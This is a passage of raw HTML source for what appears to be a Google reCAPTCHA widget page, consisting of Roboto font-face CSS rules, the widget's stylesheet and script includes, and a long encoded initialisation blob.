  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ti5XNO7YXBfxG79cVDbdPg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ti5XNO7YXBfxG79cVDbdPg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ti5XNO7YXBfxG79cVDbdPg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4HDlcOQw4tQHBfCqT7DhyNtw48JSm7CmmzCo8K1w7ZuGFYnw43CrcKnw4/ClMKeHgEWw5oFwqVlHzFuZcKYWCHDicO1w7/CncKCwoLDgsO9wrTCpTvCo8OWCiLCmCIJFkZtwr/DhcOVIsKYCMKQL3/DoMK/w4ERSMKGHnt7asKMUcK3fQDCmWDDvcODwpXDjcOLU8OEwo7DvsKOw67Dl0Adw6INw5sQI347fBpJwrfDm2DCkELCrhLDrDzDhXnDvA/Ds8OOw5I6FVbCkUpZGMO2wqMjwpLDucK6wqwhw6skJ8OcMcKpwqpZCsKvwqrCp8K5w5dhw4F6w4oWwoZBP8OxwoJEHTXCs1c+w5rDtAzCtMOxwpU6KnHCvDZIwrV6wrMoEsORYMOAwr87w5ZYw7FKwo58RVLDpCXClT/DrH18w5HDucKUQ8OGw53DvcKBwqLDvsKfwoLDtcK4w53Dm8OYHVBqa0ZXworCjhpdXMKdMMOEBsKDwpEcwqbDvSxCwoUSwo1wwoBwaVARw4gCa0wvFMKRJcOkMlQXw7/DpMO8w6DDth42YsOQUgbCrsOEHcK9Xk3CrsOjwpQMNMOPXcKww7IXfcOOf8KCw4Uuw59OworDjcOowpHCrynDucKiw5NsKsK6BMKdacKjTXnDlcOmXhVAQjMZw4FUwp3DhcOywrgMw57CnysAw6rCscOhwqLDl8OSwrbCicKwMcKOFMKoR0YuTMOROMKaEMKsw54/wrBzbBs1f8K4w7wtfcOPw6DDocOcw4ApIjvCn8OhEMOjwobDmnnDlAwYwo80woZ+wqoxFsOMXcKyw40qXm/DkU3Cu3rCosOOSzdAcy8Tw7nDlV1qIsK5woBUwrQjwo/DnmXDvcOsI8K3fcKVK8ORwrE9wogIXnsWEH5lwpE1w4QBw7MxQAHDgcKjW8O5w5hiwovCicK1w5PCjnxEwpHCk8KjKMKXwp/CvcK/AGXCi1DDi8KwwqHDvsKxScOLES7CtcK9wo7DrSjChcO/DQDCoMKbem0mw6ENw7nDl2DDjULDjsK8w7c0GVLDi3vDrcKtRsOeS8OlbMONfCDDvnxywpJuYcOcFCJ7YgRjwprCgsKWHEHDn8Ouw53DuMOUVVM7RTrDqMOGWMORfAsaCnhQwofCiClOw7TDqsOQLxY4w67Cn8KzwqxIw6sZw4fCoG53w6IwFipGw4vDgcKZwoXCoE/DhR9+WsKlKMOpwrTDtsOjw7Q9AXVcdB8dcsO5V8KCF8O4FFTCrsKyecK2D8KkwobDkyfCsh4/UHkgw57DjMOJCwDCqsKyME7CvsKtUwnDoxjDgX/DhBDCosKqw7www7rCnWBNbm/DtcO4YsKvwpReak/[base64]/DlHVYw5cfXsOuZMKhERg7wr14SsOSwobCgsKXA8OXHMKJwoRpTRrCscKwLMK5bsKcJCkiwq9+w5gMbMOcwrbCisOKwqpDPMKdOhZbw6Abw6fCoVDDl8OEw78cwrPDjsKjc8KCPcK/RzR6wpx4Fi7Du8K1J2VSwqjCtMKjUMObGj7ClW7CizcBZMKpTcKjC8O/P8Ord8OnE8KBw5zCqjfDjHDDlsK8U0DCk1XClMOqV8KvwrbDuMOjw4Jzw5nCsmUtMVfCvMKow4HCg23DpMKEwqcpHMOWEMOBY8Kuw4BDwpzDpWrDsHTCkFPDpS/[base64]/CngvDh8Kew7AOd8KYw61KKMODUsO4w5U4NsOTw7TDv8OAB2rCmG3CokAUwoxTTllsdjjDr1LDoMOFDRISw7xNwq8ow6zDj8KKwo4hKcK/wql/wqYiw6rCtD/Djy7Cq8Kyw5fCrHPCjMOJw43CgBfCp8KwesKkKV3CqB7DlnHDpsOuGkABwrvDlsOow45sWBZcwq/CpHnDgsKhXD7DvsO+w6XCpcKAw6rCjsO4woYSw7rDv07DnDrDvljDncOxa0nDssKJWcO4CsOUSHJFw4/DjnDDkjFSw5rCjMOFw4ZaO8KJfAxPOMOvw4AewpTDhcO1OsKhIiQ/wqXDpT3DjVQyGgTDk8OawrVqw59Rw63Cs1fCsMOBQ8OQwqI6FMOzDMKmw5zCp3MhGMOhUmTCijTDrz0WYsO1w7TDlF8ieMKywopiDsO0aDjCsMKkPMKBc8OIPg7Cm8OTFMOKCnsjRmTDsMKDCcKgwr9PC1BQw4MrSMKHw4rDj8OQGsKowoR/RXPDgkbCvVV7FcKIBMO7w7DDhCbDgMKLF8OzJnfCkcOML3s4Xi/[base64]/CWI3BcOAw6rDuh7CmUVefQbDgMOSUsO3wpzDqMO/w4TCiMKJw6zClyZkwq1zKcKMYMOxw7LCrWYWwoEiU8KrLMOMw57Dh8OXw5xwOcKWwpQeI8KgaRpUw5XCtsOowoHDjD0ER0xJE8KpwoHCu2Jcw7xGCsODwo1VaMKAw5zDlGBLwqcdwo19woMCwp7CqljClsKHAQTCvlrDtsOeSl/CocK1VB7CpcOicUMJw4jCvWHDsMOKWsK+TAjDq8Kzw7jDoMKTwonDulxFeVN0eMKGMXx8wr1MXMOIwqRgNFZNw67CjyQlARNcw7TDjsORGcKiw6BTw5FYw6E/wprDvlJjYxp3OHFSKnLDo8ODfDIqAXzDu2/DlRrDmMOdEF1XGWsneMK6w5DDqXBoECMcw43Do8OgHcORw5RXasObMlkLZnTCocKjKinCij9CeMKmw6LCv8KaEMKZDMOCLh/DjMOLwpjDlGPDnWplF8KTwo7Dm8Oqw5R7w6wrw53Cu2/DmABwBMOVwr7CncKVDSJ+dcKTw6FSwrHDvAvCr8K6a105w7wHwp1eYMKrSlgyYsOVUsO8w5/Cuh1vwrhrwqPDg300wo4jw7/Dj8Kyf8KLw7zDqjE+w7hINjsJw6rDv8Okw5DDlcKaVV3DpHnCo8KgZhkuD3zDisKHA8OZSzBxBgMSOXHDvMO1NmIJSHZqwqTDugDDvMKXw7xvw4vCk20Kwrsxwp5SVC3Dt8OtL8Olw73Ck8KCdsK/C8OqNg5fMTFAUDJSwpPCv2nCi2gMOQ/DisKoPE/Cr8OZYnXDkC0JYMKwYAHDqcKIwozDsW8NV8KnecOgwr05w7TCtsOKbWIbw7zCmcKxwo4Dag3Cq8KCw6hKw7PCuMOfA8OkcyoLwqDCs8OWwrJ4woDDmw/DnSQJb8KLwos/G2o3HcKNQsOTwqrDj8ODw43DpMKrw7JEwqfCpcOkOMOsEcOJTgbCpMKrwoFAwqFLwr4YQUfClzPCryhcb8OdG1TDmcKTJ8KGc3jCt8OJN8OPY3LDrcOMeyzDsjDCtMOEPsKzNhPDisKeIEdUdzdRRcOSMiUxwrl3Q8KDw7NDw6/CnH0gwoLCisKJw4XDj8KbF8KIcScyJEUAXxrDjMOtEW5PLcKbdGvCoMKJw5nCtmoVw4LCnMO6XyRawrMcAMKjQMKeZhHCgcKDwqwdMEPDi8OrAsK/w7UTw4vDmBvCnTfDjUd/[base64]/DvsKGwq7DmsKzJsKXDcK+fsKSOsK6B1x8w4kHaUMmwoTCuMO+IyLDpcK7LMO3wpQwwpdyaMOLw6zDisKBCcOxHi7DqsKdLTVteBDCp1JNw6NGwrjDmcOBaMK9VsOowopOw6dNNG1PAyrDusOiwpXCscO5Q0NgV8O+MB0mw4VfNHN+OcOIdMOJJD/Cnj7CkhxDwrLCozXDvQHCsz9lw41VSRkDFMO7cMKuMy97BSFHWMK+w6nDsmrDrsKUw4jCjirCgcKMwrsKIkPCpMKkKsKrLGlsw6R7wofChcKCwo3CnMKtw7FxUMOewrlPecO7M3Y+ayrCi0/CiBzDi8KawqrDr8KZwq7Cjx1iAsOyWyfDi8KywqFRGGvDm3nDpkDDtMK2wrXDtsOuw4pYaVDCtjnCjXpLNMKFworDrhDChmjCh2NvB8OlwrcgITkIKcKtwoYSw7nDscOdw5t2wrDDtAwQwpvCiArCkMKEwrBuQ0/DvSzDmVvDoTbDvMOewrhwwrnCqF5jF8KmT1/DiS1fNijCkTfDl8OEw6PCvsOPwpbDhCvCp1lWfcK5wozClcOcPcKDw5tKwqzDvcK9wodqwpYYw4xvLMORwr5FcsO7wrAjw54sR8K2w7llw6TDuVJTwqHDocKwf1vCvSdGFznCgsKqQcOAw4DClcOowpEVHV/[base64]/DjsKEwqpMwoNUwoltwqkraCHCgMKDwq02I8KRRcO9wpt7BhpoGDEvLMKmw7UYw4XDuVpNwrLDqmFEd8KwGcO0QMKOXcKqw7B4EcO6w6Ixwo7DoChnwrY7V8KYwrs0ZRtnwqYdCEjDik92wr9ud8Okw5/CgsKjNTF2wpBbFRPChj/Dr8KRw4UkwocDw53DjHHCg8OFwrbDpMO9ZyoBw7bCok/[base64]/Dh3rCpsOxNRNTXsKWaX9cwotdwpPCpMOkbcKBKcO4PSFRw7XCpUkqYMK2w7DDmMOaLsKLw4jClMOPHFZdA8OILMKBwrLDuW7CksKkfT/CmsOcZx/DvMOETAwTwptgwqUmw4TClVXDtsKhw6gyZ8OrMsOQMMKIe8O9WMO4X8K7FcKrwoc1wqQDwrc5wq1xXsKwX0nCt8KSdxgnQgAoM8OMfsO2O8KEwrlxa0rClHPCmF3DtMKmw71bXFLDkMKLwqHCoMOkwovCt8OPw5MnXsOZGTYSwpnCucOHay/DrXNFdsOxDEvDpcKXwqM4HMKlwqU6w63DsMONSg0dw6rDosK/OkJqw7bCjjvCl1XDs8O6U8K0ZykPw4fDtiHDrmbDszJ9w7ZAN8OBwobDhTxcwrdGw5MnY8OXwrA3OCjDpy7DjsKFwqBDIMK5wpFDw6dEw7thwrN2woE1woXCscKEDVXCvyd4w7oUwq7Dpg/CiE8mw7VhwqBhw6kXwrvDpisNNsKqR8Ofw5jCvcOmw4lowqXDt8OFwr7DoT0HwrAvw63Dh3HCuDXDokPCszrCp8Oyw6rDg8O5XmNhwpcOwqTCh27CgMKiwrLDtDBZL3XDlMO9SlU6BMKOSzwWworDh2PCjcKNEGrDu8ORccOXw5XCpMK/w7TDjsO6wp/Cl0lfw756fMKww5wUw6pgw5nCjxbDhcOjcyDDtsOyRX7DjcOsTX9YLMKIVMOpwqXCssOtw5PDuV4LI37DlcK4wptCwrnDmWLCm8KXw6PCqcKswrYmw77Dv8KURH/DtgZDFTzDgjRHw7ZdPl/[base64]/[base64]/[base64]/CmMO5w41Xw6rCvcOlFMOoZiprB8KdG25JeHvCksKPw4J3wrHDsirCqsKnU8KmwoIHXMKXw5vCiMKhRyfCiljCo8KkTsOJw4HCt1vCjgcgO8OjK8K/wrLDrTLDusKYwpTCqMKRwo8MOWXCq8OCHzI8NsKhw65Ow55jw7LDpHBww6c/w5fDpVcHflpDMVjCs8KxecO/cSo1w5NQM8OjwpYsYMKuwpgHwrPDi30nUMKPOVJ3NMOkVW7CrVrDgcO4Ti7CkRsCwpdvVDgbw6/[base64]/[base64]/[base64]/[base64]/CpMOvwrPCjxjDmcONw74Sf8KhwpUzDMOsayzCoVFEwrRIdGnDkBvCvSPCmMOIN8KDK3DDqcOhwrLDiEdZw5zCs8KCwpbCo8OxQsKtI09uG8K+w4RHPDfDv33CqlLDv8OFP0IkwrkQZTlFXsK8wofCksOeb2jCvxc1SgA5Pn/Dt3kkEQDDmXjDtzx5MV3Cn8ODwqLDucOZwrfDllgSw4XCtsOEwq8xBMKocsOfw6Ijw6ZCw47DkMOnwq5XK34zDMKlbjtPw7h3wp80UDdhNgvCrCLDuMKRwrhZZRMrwqfDt8OOw6YtwqfDhcOow5dHdMOYZyfDqjA9DWTDrC/DrMORwpoMwrxLPChsw4bCtRtgeXJnZMODw6zDiBfDgsOgPsOBFzpWZDrCrEHCqcOgw5zCpC/[base64]/Crj0QfX7DgWdqMXvDvg8hw6R5YcOpwpVFVMKZwqw5wrkVC8KaLsO2w73Co8KUw40LHF7DpmTCv2oLYFoLw6ARwoHCrcKfwqUgaMOSw5XCsQDCgxTDg2jCgsK7wq8/w5XDnsOZbcKcTMKHwox4woItcj3DlsOVwofCkcKzTGzDiMKcwpfDl2oww5UKwq4kw6JxDnpnw67DncKpdydmw6dzRDAaBsOTd8OdwoU9WU/[base64]/[base64]/wq/CrMKiw6zCkcO6wpYue2jCu3jCsiRrw44dw70/[base64]/Ds8O6ewDCoxhaw6NSQ8ODwrbCnV3Ci8OfXUDCvcOnf2LDjsKyNBPCixXDn0wed8K0w54ow4/DtA7CosOow77DkMOcNsOhwr1nw5zDt8OKwp8Fw77CoMK0NMOOw4wPBMO6WFpqw5jCpcKgwqMIHUTDpWbCgywePg9xw4rCs8OOwqrCnsKXdcKgw7XDmh84G8Kvwq9aw5/ChsKoPg/[base64]/w7fDuzjDmSg/eMO8w5g8PMKuP1vCrjETw7LCqcOmAcKowqzCm3bDp8OaMg/[base64]/[base64]/csKCRUtGUT7CmyjDmsKVM096fnR0I2bCpxcpYF8iw5XCicKrDMK7KCxGw4nDqnvDtQrCisKgw43CshY2TsOQwrQVfMOKRAHCpAnCqcKNwoRYwqnDplvCj8KDYm0uw5PDh8OWYcOgPsOswrHCiFXCq3J2VxnDucK0wpjCosK0QUfDj8O/w4jCsH5aGk7CtMOeM8KGD1HCucO8LsOHEnXDqsKYXsKGeQjCmMO9E8Ozwq83w7t7w6XCocOoIcOnw6Eqw44JeHHDq8KsZsKpwqLDqcO9wrlnwpDCvMOPYhkOw5nDt8Knwphxw47Cp8Kewpo7w5PCkkDDjyR1JhoAw6IEw6vDhm3CqwXDg1MLRBI9QMO5NsODwofCsm/[base64]/Cp8OrYSnCrEfDrTZcw6YcDsO/wqF5w73DqHZ3w5zCusKbwo5jYsKNwofClwzDpcKFwqMTIyIpwpbCs8OIwoXCghBwX0oUF0nDtMKFwoHCv8KhwptMwrh2w4/CmsObwqZQZVzCml3DlFZnaQzDs8KdPMK/ORF/w5nDqxUMeizDpcKOwqUDPMOScwYiYEJGw69SwpbDu8KSwrbDhxAPwpHCscONw5vClGgoWDRYwrXDhUpawqwAIcKcXcO3fy5Mw6XDjMOmcR9LRSvCqcO4ZTLCrMKUUQ0wJToiw51BE1XDscKjfsKNwqdhwpfDnsKcR1/[base64]/[base64]/DhjIbLsOEw7/CpH8AHcOvwqDDhcOWecKGw7nDhsKfw4ZRXShNwqohU8Kxw5TCpUI7wpPDnlrCuC3DucKrw5oOasK0w4NXJgxDw43DgV9beUg5XMKPb8O9dQHCqmjCtFMNHD0kwqzCinQ5A8KTFcOJNE/DvFgHb8OLw7F9E8OuwrdHcsKJwobCtWo1bFlKNgUDRsKJw6LDvMOlY8KqwogVwpzCuhDDhA19w6jDnUrCmMOHwpUbwpLDl0/CvhZiwqIdw7nDsjI1wqwkw6HDiXjCsikKEkFaYQpcwqLCrcOLBMKFfW8PRMO1wq/ClcOKw7HCnsOGwoh/fAjCkmIlw4FVXsOvw4LCnFfDm8KIwroXw5/CkcO3cDHCgMO0w7fDv3Z7T2fCrMOJwoRVPmBcSsOaw6PCgMOtKSIAwpPCmsK6w6DCtsKVw5kpDsKuO8O7w41Dwq/DlkhXFiJBSsK4ZjvCisO9TFJKw6jCjMOaw5hJOzvCrD/CqcOCBMO+LSXCvhdMw6gMDlnDpMOTWMOXMxp6IsK3SWlPwo42w57CkMO1bQrCgVZxw7rDsMOjwocdw6bDjsOew7rDqGvDuH5rw7XCrcKgwok8Bmk4w4Zvw5wYw5zCuXUHcF/ClGDDiDh2eiM/M8OEc2YWw5ltcB1NYiDDiUYcwpbDmMKEw4skHyzDjEk+woM3w57CqRBNX8KQWDx+wrYmMcOQwo8dw7fCvwEjwqHDgsOYGSjDsAXDmWlvwo1jFcKEw5gqw7nCscOqwpHCnzlCPcKRU8OtLR3CnAPDt8KYwqx/W8OLw6cqacOBw5dCw7p4IsKJNFjDkVPCqMKTMDc0wogxGnHCqgNpwqDCnMOMR8KwScOxIcKhw5/Cl8OOwoZYw5t1Rw3Dn0hwdWVIwqJzVcK/wpxSwqzDkiw8KcOLHCJBWsOEwofDqyNTwohFM0zDtCvCl1DCg2nDpsKKZcK1wrE/GBJxw5Q+wqokwoFpRQrCusO9S1LDl3pNV8OMw53ChGRdWyzDinjCssKMwrR/wqsCKj9MfcKAwoN9w7duw5k0L1gAFcONw6ZJw7PDg8KNcsOcZwJJUsODYRhvSW3Ck8OxF8KWBMOlRMOZw5LCr8Onwrcew4QIwqHCg2p3LB0nwoPCicO/[base64]/w6rDmmd6L3TConfDsMKCa0HDv8ORXwt5PMOnwos2MRzDm1jCohnDiMKFB3rCoMOMwrw+DRlBK1vDv1zCusO+DW9/w7hLfxDDosKiwpVew5Y5ZMKkw5QIwrLDh8Oow4pPEl52TijDs8KJKDnCucKHw7TCosKlw7AcB8OubjZyfx3DkcO3wrV2FV/CvcK6wpBaYkB5w4o6BxrDuyTCgnI1w47DimzCuMK0OMKUw4A9w41QVz8FHBZ6w6rDg01Ow77Dp1vCugNebz/CtcOtaX/CtMOof8OzwoEVwqLCnnBQwqchw6hEw5XCpsOBMUfCocK8w7vChQvCg8O1w7/CisKDZsKjw4HDrQIXPMOww7xeNjsXwoDDgmbDsS0eV3DDkSfDoVN8G8KYLxMXw4g2wq9dwpvDnjzDlw3CnsOvZXMSSMOxWjPDvX0VeEwxwpvDisOrKQ1/YcKnT8Kbw589w6nDtcKCw7lPYAYkL3VMFcOMcsKWW8OdWEHDu1TCjFDCk1kUKGkjwr1cOHnCrmlPMcKFwoUgRMKOw6Zuwptkw4PCksKTwrDDrRLDlUHCnwJpwqhQwpjDosOww7nClxUlwofDnGDCtcKEw64UwrjCt2/DqCARTzchByLCq8KQwp5Rwo3DmQrDsMOiwoFEw7XDlsK1HcKmMMOlORfCkmwMw4LCrcK5wq3Dn8O2OsOVLjg7woduAkjDp8Opwrduw6zDqHXCuE/CqcOTecOtw7Qpw6l8XWbCqUfDmSlJYhLCq2bDicKfGSzDkFllw5TCuMONw77Co3Bnw71/I0/ChiNWw5DDisORNMO4eRMePlvCtgfCqcOlwrnDrcOawovDtsOzwqljwq/ClsKnW1oSwpZQwrPCn03DkcOsw6RXasOJw6EcJcK0w41Ww48XDlrDv8KQIsKzVMO7wpfCqsOIw79eRH48w47DjnxLbmbCh8O1EU5zwojDo8K0wqsXacOWNkVlIMKYKMOQwozCosKTBsKgwq/DqMKWb8KiMMOCUi9nw4w3eyIxB8OPZXhtch7Cl8Kdw6NfVTRdAcKAw77CmgEHJD1yJ8K0woLCsMKswpDCh8OzGMOgwpLDnsKddSXCgMO9w6nDhsKwwrBvIMOOwrjChVDCpRPCu8OCwr/DtW/DsDYQKFkIw4VBLMKoBsKIw4N7w4oewpvDscOyw4ADw67DvkIowrA/RMKoBxvDiCJGw4RtwrB5aznDvhYWwrALVsOiwqArMcO/woshw7EMbMKoG15FO8OPJMO4J2Qqw7AiQnfDmMO5M8Kdw53CtBzDnGvCoMO+w7TDuwF2TsO3wpDCmcOjaMKXwrVDwr7Cq8OMVMOWG8OJw4LDtMOgHVczwqYOCcKIN8OVw4/DuMKTFyJ3bMKGQcOcw6VZw7DCvsKhL8KYRcOFAFXClMOowrl6R8OYYRg/TsOjwrwGw7YDd8O+YsKJwrxuw7MBw4LDkMOjeHbDjcO0wrFPKCfDvMOdD8O9Y1rCqUvCj8O6bHUlP8KmNcKHMzozIsO4DsOPCsKtDMObIyQyKmAlZsO5D1sRSR7Dn3Zrw4t4ewRnZcOfR2/Cn1tdw5ZZw5FzU3pLw67CnsK0YEx6wrlyw5M/w4jDj2TCvnfDqcOfYV/CozjChsK4AcO/[base64]/DulkswoMHEi3Cp2NFwp/DkcOQKQnCs8OLehHCrzPCqsOQw5jDr8KxwrDDlcOZVGLCpMKMOw0IB8KHw67DuyUSB1o1aMKWP8KWREfCpELCpsO5TSvCtsK9E8ODJsKTwqwmW8OIXMOeT2IqFMK3wo5vTVHCoMKmVcOBNcObeEHDosO7w7DCh8OfNFvDiyNOw4Y1w6XDmMK/w6t3woBxw5PCtcOGwpQHw4AFw6Qrw6zCi8KGwrbDnyLDkcO7LR/[base64]/CviQ9w6fDhHURchfDqUQKw6XCgmLDtQRZZyLDil1zUcK5w6UiEHHCuMOYAsOtwprDi8KEwq/[base64]/IsOBDQrDrXTClcOtOXshw5hFNsOqwrLChmdtDS1OwqnDjlbDmcKjw4jDpCHCvcO9cmjDrXQvw75nw7PCimvDu8OTwpnDmsK+Q2ocIMODeHI2w7zDlcOibiArwr4MwrLCo8KkRFkpW8O+woQAAsKrJDoIw47DmMKYwq42c8K+UMKxwrsfw4svWMOvw60Rw4/DhMOUNkjDrcKbw6VqwpZEw4bCocK6dF5GHcOKWcKnD0bDlAnDkcK8wo8Hwop8w4LCj1M8X3vCtsKhwqfDtcKiw7nCiRs3FmQkw4UPw47Cm0dXI0vCsF/Dk8OCw4fDjB7Cr8OuTUbCuMKgX1HDtcKkw48lUsKMw6nDhxTCosO0IsKpJ8KKwr3DqhTCisKqcMKOw7nDkisMw5URecKHwrDChE58wq8GwojDnRnDvgZXw4vChGLCghkiA8OzGEjCvyhyGcKNSCkzB8KYJcKoRhHCvF/DiMOZGU1Yw7V5wrwYHsOgw6bCpMKcbXjCjcOQw5kzw7Exw59dWhrDtsKjwqEZwonDoivCvmLChsO/[base64]/[base64]/MMO9O1sCVMONw7PCkcKGw5g3woLDmznCtcKDGA7DmsO+U0FlwoTDqcK5wr88wrjCgTfCnsO+wrBcwpXCn8KJHcK+w6EVVkAnC1LChMKNIsKWwpTCskjDk8KvwpzCvMKgwoXDsis/ORvCkw/Do1Y/Alpdw7dwTsKNOg5Sw6vCphXDslLChMKkWsKcwpcWZMOywrzClWfDoyAgw7fCvMK/fXgAwpzCs0NveMKsKGnDgcO4DcOVwoUGwpEBwoUAw7PDkT3CgcKjw5MLw43Ck8KUw7VaUxvCswrChMOFw7Vlw7fCp2fCuMKfwqzCozkfccKawpA9w5wJw7J2QX/DumlXfT7CrsKdw7rDu2xewoBfw6duwrjDo8OxVsKvL17Dn8OOw7HClcOXHMKbZSHClTJKSMKENmpqw6jDunXDo8Ozwr5uEhwsw4Ylw6/[base64]/DiUd5f0bCr8KSwpxBA8KCZMK6w4MHUsOjw5tQOURHwoLDt8KKGnfDuMOMw5jDmMOpWnYJw5JyIExiW1rDpwF8SQBjwojDnEIDdD1hScO9w77CrcK9wpfCuEpHFn3CvsOJfcKwI8Orw63DuCdLw7MyXn3DoWF6wqfCljtcw4bDvTvClcOJQcKfw7A/w7d9wr8kwqZRwpx7w7zCnmA5MsOTb8OxBw7DhE7CjCEQcTsTwp4Sw4EIw4h1w6Jtw5DCo8K0ecKCwo3CtDlTw6AKwrXCnx4rwpNkw5fCssO3BgnCkxxTF8KZwpYjw7kIw63CsnfCo8Kwwr8ZJlhRwrQGw6lewoACIHsUwpvDhMKwEsOww6DCqV8JwqN/dDNyw67CsMKSw61Bw6DDnUI6w6vDoipGY8OzE8Osw4/CmmNSwo/CtWgJDH3DuWMzw5pAw43DmxB/[base64]/[base64]/aMK5NjxrwrZdw6J3f8KNFsOdwobDtcOfw5HDsC9/bsK+NyPDhWdXFy4xwoh5YX0L